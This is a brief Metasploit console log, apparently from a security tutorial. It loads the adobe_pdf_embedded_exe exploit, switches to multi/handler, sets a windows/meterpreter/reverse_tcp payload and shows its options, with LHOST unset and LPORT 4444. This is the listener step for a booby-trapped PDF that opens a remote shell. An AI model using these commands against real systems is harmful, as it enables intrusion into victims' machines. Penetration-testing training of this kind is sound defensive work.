 msf exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >
Ots安全